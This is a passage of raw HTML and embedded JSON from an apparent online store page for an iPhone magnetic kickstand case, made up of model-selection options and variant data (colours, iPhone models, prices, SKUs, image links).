        value="iPhone 15"
        
        class=""
      >
        iPhone 15
      </option>
  
<option
        value="iPhone 15 Plus"
        
        class=""
      >
        iPhone 15 Plus
      </option>
  
<option
        value="iPhone 15 Pro"
        
        class=""
      >
        iPhone 15 Pro
      </option>
  
<option
        value="iPhone 15 Pro Max"
        
        class=""
      >
        iPhone 15 Pro Max
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43796510965922,"title":"Silver \/ iPhone 12","option1":"Silver","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12","public_title":"Silver \/ iPhone 12","options":["Silver","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511293602,"title":"Silver \/ iPhone 12 Pro","option1":"Silver","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro","public_title":"Silver \/ iPhone 12 Pro","options":["Silver","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511326370,"title":"Silver \/ iPhone 12 Pro Max","option1":"Silver","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro Max","public_title":"Silver \/ iPhone 12 Pro Max","options":["Silver","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511359138,"title":"Silver \/ iPhone 13","option1":"Silver","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13","public_title":"Silver \/ iPhone 13","options":["Silver","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511391906,"title":"Silver \/ iPhone 13 Pro","option1":"Silver","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro","public_title":"Silver \/ iPhone 13 Pro","options":["Silver","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511424674,"title":"Silver \/ iPhone 13 Pro Max","option1":"Silver","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro Max","public_title":"Silver \/ iPhone 13 Pro Max","options":["Silver","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511457442,"title":"Silver \/ iPhone 14","option1":"Silver","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14","public_title":"Silver \/ iPhone 14","options":["Silver","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511490210,"title":"Silver \/ iPhone 14 Plus","option1":"Silver","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Plus","public_title":"Silver \/ iPhone 14 Plus","options":["Silver","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511522978,"title":"Silver \/ iPhone 14 Pro","option1":"Silver","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro","public_title":"Silver \/ iPhone 14 Pro","options":["Silver","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511555746,"title":"Silver \/ iPhone 14 Pro Max","option1":"Silver","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro Max","public_title":"Silver \/ iPhone 14 Pro Max","options":["Silver","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511588514,"title":"Silver \/ iPhone 15","option1":"Silver","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15","public_title":"Silver \/ iPhone 15","options":["Silver","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511621282,"title":"Silver \/ iPhone 15 Plus","option1":"Silver","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Plus","public_title":"Silver \/ iPhone 15 Plus","options":["Silver","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511654050,"title":"Silver \/ iPhone 15 Pro","option1":"Silver","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro","public_title":"Silver \/ iPhone 15 Pro","options":["Silver","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511686818,"title":"Silver \/ iPhone 15 Pro Max","option1":"Silver","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377288866,"product_id":8089963233442,"position":1,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:10-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330","variant_ids":[43796510965922,43796511293602,43796511326370,43796511359138,43796511391906,43796511424674,43796511457442,43796511490210,43796511522978,43796511555746,43796511588514,43796511621282,43796511654050,43796511686818]},"available":true,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro Max","public_title":"Silver \/ iPhone 15 Pro Max","options":["Silver","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166553762,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511719586,"title":"Black \/ iPhone 12","option1":"Black","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12","public_title":"Black \/ iPhone 12","options":["Black","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511752354,"title":"Black \/ iPhone 12 Pro","option1":"Black","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro","public_title":"Black \/ iPhone 12 Pro","options":["Black","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511785122,"title":"Black \/ iPhone 12 Pro Max","option1":"Black","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro Max","public_title":"Black \/ iPhone 12 Pro Max","options":["Black","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511817890,"title":"Black \/ iPhone 13","option1":"Black","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13","public_title":"Black \/ iPhone 13","options":["Black","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511850658,"title":"Black \/ iPhone 13 Pro","option1":"Black","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro","public_title":"Black \/ iPhone 13 Pro","options":["Black","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511883426,"title":"Black \/ iPhone 13 Pro Max","option1":"Black","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro Max","public_title":"Black \/ iPhone 13 Pro Max","options":["Black","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511916194,"title":"Black \/ iPhone 14","option1":"Black","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14","public_title":"Black \/ iPhone 14","options":["Black","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511948962,"title":"Black \/ iPhone 14 Plus","option1":"Black","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Plus","public_title":"Black \/ iPhone 14 Plus","options":["Black","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796511981730,"title":"Black \/ iPhone 14 Pro","option1":"Black","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro","public_title":"Black \/ iPhone 14 Pro","options":["Black","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512014498,"title":"Black \/ iPhone 14 Pro Max","option1":"Black","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro Max","public_title":"Black \/ iPhone 14 Pro Max","options":["Black","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512047266,"title":"Black \/ iPhone 15","option1":"Black","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Black","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377387170,"product_id":8089963233442,"position":6,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331","variant_ids":[43796511719586,43796511752354,43796511785122,43796511817890,43796511850658,43796511883426,43796511916194,43796511948962,43796511981730,43796512014498,43796512047266,43796512080034,43796512112802,43796512145570]},"available":true,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15","public_title":"Black \/ iPhone 15","options":["Black","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512080034,"title":"Black 